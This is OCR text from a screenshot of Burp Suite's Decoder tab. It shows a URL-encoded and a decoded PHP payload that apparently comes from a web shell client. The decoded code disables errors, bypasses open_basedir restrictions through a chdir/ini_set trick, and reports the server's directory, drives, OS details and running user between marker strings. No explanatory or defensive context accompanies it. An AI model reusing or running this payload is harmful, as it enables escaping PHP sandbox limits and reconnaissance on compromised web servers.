 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir)
{$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split(base64_decode("Lzt8Oi8="),$opdir);@array_push($oparr,$ocwd,sys_get_temp_dir());foreach($oparr as $item)
{if(!@is_writable($item)){continue;};$tmdir=$item."/.e8a5303";@mkdir($tmdir);if(!@file_exists($tmdir)){continue;}$tmdir=realpath($tmdir);@chdir($tmdir);@ini_set("open_basedir",
"..");$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++){@chdir("..");};@ini_set("open_basedir","/");@rmdir($tmdir);break;};};;function asenc($out){return $out;};function
asoutput(){$output=ob_get_contents();ob_end_clean();echo "6a1e8"."b5ac91";echo @asenc($output);echo
"d4538a"."defb44";}ob_start();try{$D=dirname($_SERVER["SCRIPT_FILENAME"]);if($D=="")$D=dirname($_SERVER["PATH_TRANSLATED"]);$R="{$D} ";if(substr($D,0,1)!="/"){foreach(range("C","Z")as
$L)if(is_dir("{$L}:"))$R.="{$L}:";}else{$R.="/";}$R.=" ";$u=(function_exists("posix_getegid"))?@posix_getpwuid(@posix_geteuid()):"";$s=($u)?$u["name"]:@get_current_user();$R.=php_uname();$R.="
{$s}";echo $R;;}catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die();
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode